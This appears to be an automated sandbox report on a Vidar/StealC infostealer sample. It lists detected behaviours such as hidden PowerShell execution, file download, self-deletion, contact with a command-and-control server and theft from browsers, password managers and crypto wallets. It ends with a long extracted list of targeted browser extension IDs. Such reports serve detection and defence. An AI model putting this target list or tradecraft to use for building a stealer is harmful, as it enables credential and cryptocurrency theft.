


Run PowerShell with an invisible window
- powershell.exe (PID: 1108)


Executing a file with an untrusted certificate
- 5frq0ly5.cyk.exe (PID: 9208)
STEALC has been detected (SURICATA)
- 5frq0ly5.cyk.exe (PID: 9208)
VIDAR has been detected
- 5frq0ly5.cyk.exe (PID: 9208)
VIDAR has been detected (YARA)
- 5frq0ly5.cyk.exe (PID: 9208)
Steals credentials from Web Browsers
- 5frq0ly5.cyk.exe (PID: 9208)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 8716)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 8716)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1108)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 8716)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 8716)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 8716)
Starts process via Powershell
- powershell.exe (PID: 1108)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 1108)
Application launched itself
- powershell.exe (PID: 8716)
Downloads file from URI via Powershell
- powershell.exe (PID: 1108)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 1108)
Removes files via Powershell
- powershell.exe (PID: 1108)
Manipulates environment variables
- powershell.exe (PID: 1108)
Self-deletion pattern has been detected
- powershell.exe (PID: 8716)
Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 8716)
Contacting a server suspected of hosting an CnC
- 5frq0ly5.cyk.exe (PID: 9208)
Reads the date of Windows installation
- 5frq0ly5.cyk.exe (PID: 9208)
Searches for installed software
- 5frq0ly5.cyk.exe (PID: 9208)
Possible stealing from crypto wallets
- 5frq0ly5.cyk.exe (PID: 9208)
Possible stealing from password managers
- 5frq0ly5.cyk.exe (PID: 9208)
Multiple wallet extension IDs have been found
- 5frq0ly5.cyk.exe (PID: 9208)
Possible stealing from browsers
- 5frq0ly5.cyk.exe (PID: 9208)
INFO
Application launched itself
- msedge.exe (PID: 7260)
- msedge.exe (PID: 2684)
- chrome.exe (PID: 2660)
- chrome.exe (PID: 8584)
- chrome.exe (PID: 6804)
- chrome.exe (PID: 6076)
- chrome.exe (PID: 5192)
- msedge.exe (PID: 3136)
- msedge.exe (PID: 6804)
- chrome.exe (PID: 680)
Checks current location (POWERSHELL)
- powershell.exe (PID: 8716)


Manual execution by a user
- powershell.exe (PID: 8716)
- Taskmgr.exe (PID: 5140)
- msedge.exe (PID: 3136)
- Taskmgr.exe (PID: 8536)
Checks supported languages
- identity_helper.exe (PID: 9164)
- 5frq0ly5.cyk.exe (PID: 9208)
- identity_helper.exe (PID: 8804)
- identity_helper.exe (PID: 7780)
Reads Environment values
- identity_helper.exe (PID: 9164)
- 5frq0ly5.cyk.exe (PID: 9208)
- identity_helper.exe (PID: 8804)
- identity_helper.exe (PID: 7780)
Gets data length (POWERSHELL)
- powershell.exe (PID: 8716)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 8716)
Reads the computer name
- identity_helper.exe (PID: 9164)
- 5frq0ly5.cyk.exe (PID: 9208)
- identity_helper.exe (PID: 8804)
- identity_helper.exe (PID: 7780)
The executable file from the user directory is run by the Powershell process
- 5frq0ly5.cyk.exe (PID: 9208)
Creates files or folders in the user directory
- 5frq0ly5.cyk.exe (PID: 9208)
Reads security settings of Internet Explorer
- 5frq0ly5.cyk.exe (PID: 9208)
- Taskmgr.exe (PID: 8536)
Application based on Golang
- 5frq0ly5.cyk.exe (PID: 9208)
Reads the machine GUID from the registry
- 5frq0ly5.cyk.exe (PID: 9208)
Reads product name
- 5frq0ly5.cyk.exe (PID: 9208)
Reads CPU info
- 5frq0ly5.cyk.exe (PID: 9208)
There is functionality for taking screenshot (YARA)
- 5frq0ly5.cyk.exe (PID: 9208)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Vidar
(PID) Process(9208) 5frq0ly5.cyk.exe
BrowserExtensionsID (237)nkbihfbeogaeaoehlefnkodbefgpgknn
djclckkglechooblngghdinmeemkbgci
ejbalbakoplchlghecdalmeeeajnimhm
ibnejdfjmmkpcnlpebklmnkoeoihofec
ffnbelfdoeiohenkjibnmadjiehjhajb
kncchdigobghenbbaddojjnnaogfppfj
fnjhmkhhmkbjkkabndcnnogagogbneec
cphhlgmgameodnhkjdmkpanlelnlohao
nhnkbkgjikgcigadomkphalanndcapjk
kpfopkelmapcoipemfendmdcghnegimn
aiifbnbfobpmeekipheeijimdpnlpgpp
dmkamcknogkgcdfhhbddcghachkejeap
cnmamaachppnkjgnildpdmkaakejnhae
jojhfeoedkpkglbfimdfabpdfjaoolaf
flpiciilemghbmfalicajoolhkkenfel
aeachknmefphepccionboohckonoeemg
cgeeodpfagjceefieflmdfphplkenlfk
pdadjkfkgcafgbceimcpbkalnfnepbnk
acmacodkjbdgmoleebolmdjonilkdbch
bfnaelmomeimhlpmgjnjophhpkkoljpa
fhilaheimglignddkjgofkcbgekhenbh
mgffkfbidihjpoaomajlbgchddlicgpn
lpfcbjknijpeeillifnkikgncikgfhdo
bhhhlbepdkbapadjdnnojkbgioiodbic
dkdedlpgdmmkkfjabffeganieamfklkm
hcflpincpppdclinealmandijcmnkbgn
mnfifefkajgofkcjkemidiaecocnkjeh
jnkelfanjkeadonecabehalmbgpfodjm
kjmoohlgokccodicjjfebfomlbljgfhk
ppbibelpcjmhbdihakflkdcoccbgbkpo
pnndplcbkakcplkjnolgbkdgjikjednm
egjidjbpglichdcondbcbdnbeeppgdph
aholpfdialjgjfhomihkjbmgjidlcdno
jnlgamecbpmbajjfhmmmlhejkemejdma
kkpllkodjeloidieedojogacfhpaihoh
mcohilncbfahbmgdjkbpemcciiolgcge
epapihdplajcdnnkdeiahlgigofloibg
gjagmgiddbbciopjhllkdnddhcglnemk
bgpipimickeadkjlklgciifhnalhdjhe
phkbamefinggmakgklpkljjmgibohnba
cjmkndjhnagcfbpiemnkdpomccnjblmj
aijcbedoijmgnlmjeegjaglmepbmpkpi
fiedbfgcleddlbcmgdigjgdfcggjcion
nngceckbapebfimnlniiiahkandclblb
fmhmiaejopepamlcjkncpgpdjichnecm
oboonakemofpalcgghocfoadofidjkkk
hbbgbephgojikajhfbomhlmmollphcad
opfgelmcmbiajamepnmloijbpoleiama
fiikommddbeccaoicoejoniammnalkfa
bgjogpoidejdemgoochpnkmdjpocgkha
jgaaimajipbpdogpdglhaphldakikgef
fcfcfllfndlomdhbehjjcoimbgofdncg
dngmlblcodfobpdpecaadgfbcggfjfnm
kppfdiipphfccemcignhifpjkapfbihd
lgmpcpglpngdoalbgeoldeajfclnhafa
onhogfjeacnfoofkfgppdlbmlmnplgbn
mmmjbcfofconkannjonfmjjajpllddbg
loinekcabhlmhjjbocijdoimmejangoa
heefohaffomkkkphnlpohglngmbcclhi
idnnbdplmphpflfnlkomgpfbpcgelopg
anokgmphncpekkhclmingpimjmcooifb
cnncmdhjacpkmjmkcafchppbnpnhdmon
ocjdpmoallmgmjbbogfiiaofphbjgchh
ojggmchlghnjlapmfbnjholfjkiidbch
ciojocpkclfflombbcfigcijjcbkmhaf
mkpegjkblkkefacfnmkajcjmabijhclg
aflkmfhebedbjioipglgcbcmnbpgliof
omaabbefbmiijedngplfjmnooppbclkk
penjlddjkjgpnkllboccdgccekpkcbin
apenkfbbpmhihehmihndmmcdanacolnh
jiidiaalihmmhddjgbnbgdfflelocpak
nphplpgoakhhjchkkhmiggakijnkhfnd
fldfpgipfncgndfolcbkdeeknbbbnhcc
nnpmfplkfogfpmcngplhnbdnnilmcdcg
gdokollfhmnbfckbobkdbakhilldkhcj
fijngjgcjhjmmpcmkeiomlglpeiijkld
cgadeiniijaimpdmhfklcphfnglpkmll
pbpjkcldjiffchgbbndmhojiacbgflha
aheklkkgnmlknpgogcnhkbenfllfcfjb
ajcicjlkibolbeaaagejfhnofogocgcj
hjgoblidjnnnamdkinbichnfbmghmafd
gfenajajnjjmmdojhdjmnngomkhlnfjl
dfeccadlilpndjjohbjdblepmjeahlmm
hkkpjehhcnhgefhbdcgfkeegglpjchdc
jbkfoedolllekgbhcbcoahefnbanhhlh
lfochlioelphaglamdcakfjemolpichk
dppgmdbiimibapkepcbdbmkaabgiofem
emgfgdclgfeldebanedpihppahgngnle
keokhigifjinncljedmendkbikiakicj
ljpdiapgjljgaiiilgojopoonfnnpfgj
bbcinlkgjjkejfdpemiealijmmooekmp
gehmmocbbkpblljhkekmfhjpfbkclbph
apenkfbbpmhihehmihndmmcdanacolnh
niihfokdlimbddhfmngnplgfcgpmlido
jnmbobjmhlngoefaiojfljckilhhlhcj
abkahkcbhngaebpcgfmhkoioedceoigp
admmjipmmciaobhojoghlmleefbicajg
aflkmfhebedbjioipglgcbcmnbpgliof
cjookpbkjnpkmknedggeecikaponcalb
afbcbjpbpfadlkmhmclhkeeodmamcflc
bopcbmipnjdcdfflfgjdgdjejmgpoaab
canipghmckojpianfgiklhbgpfmhjkjg
cpmkedoipcpimgecpmgpldfpohjplkpp
agoakfejjabomempkjlepdflaleeobhb
ajkifnllfhikkjbjopkhmjoieikeihjb
ajkigpnleboodhdlminnlmldegieilfc
amkmjjmmflddogmhpjloimipbofnfjih
andhndehpcjpmneneealacgnmealilal
apnehcjmnengpnmccpaibjmhhoadaico
bcopgchhojmggmffilplmbdicgaihlkp
bedogdpgdnifilpgeianmmdabklhfkcn
bfogiafebfohielmmehodmfbbebbbpei
bifidjkcdpgfnlbcjpdkdcnbiooooblg
bkgplkpdgidlgmnlhdfakhcjfpfgjjkb
bkklifkecemccedpkhcebagjpehhabfb
blgcbajigpdfohpgcmbbfnphcgifjopc
bmhejbnmpamgfnomlahkonpanlkcfabg
bmikpgodpkclnkgmnpphehdgcimmided
bnfdmghkeppfadphbnkjcicejfepnbfe
bnfooenhhgcnhdkdjelgmmkpaemlnoek
bocpokimicclpaiekenaeelehdjllofo
bofddndhbegljegmpmnlbhcejofmjgbn
caljgklbbfbcjjanaijlacgncafpegll
cgddkajmbckbjbnondgfcbcojjjdnmji
chgfefjpcobfbnpmiokfjjaglahmnded
cihmoadaighcejopammfbmddcmdekcje
cmndjbecilbocjfkibfbifhngkdmjgog
cnlhokffphohmfcddnibpohmkdfafdli
dbfoemgnkgieejfkaddieamagdfepnff
dbgibbbeebmbmmhmebogidfbfehejgfo
dbgnhckhnppddckangcjbkjnlddbjkna
didegimhafipceonhjepacocaffmoppf
dlcobpjiigpikoobohmabehhmhfoodbb
dldjpboieedgcmpkchcjcbijingjcgok
dmjmllblpcbmniokccdoaiahcdajdjof
eajafomhmkipbjmfmhebemolkcicgfmd
ebfidpplhabeedpnhjnobghokpiioolj
